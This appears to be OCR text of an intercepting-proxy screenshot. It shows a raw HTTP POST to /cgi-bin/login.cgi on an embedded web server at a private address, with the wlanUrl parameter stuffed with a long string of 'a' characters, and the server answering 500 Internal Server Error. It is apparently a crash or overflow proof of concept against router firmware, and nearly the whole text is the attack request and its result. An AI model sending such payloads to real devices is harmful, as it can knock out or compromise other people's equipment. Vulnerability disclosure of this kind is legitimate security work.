 Request
Pretty Raw Hex \n
1 POST /cgi-bin/login.cgi HTTP/1.1
2 Host: 192.168.2.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 230
9 Origin: http://192.168.2.129
0 Connection: keep-alive
1 Referer: http://192.168.2.129/
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 page=Goto_chidx&wlanUrl=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
6
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html
3 Content-Length: 369
4 Date: Thu, 15 May 2025 12:53:45 GMT
5 Server: lighttpd
6
7 <?xml version="1.0" encoding="iso-8859-1"?>
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
9 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
11 <head>
12 <title>
500 - Internal Server Error
</title>
13 </head>
14 <body>
15 <h1>
500 - Internal Server Error
</h1>
16 </body>
17 </html>
18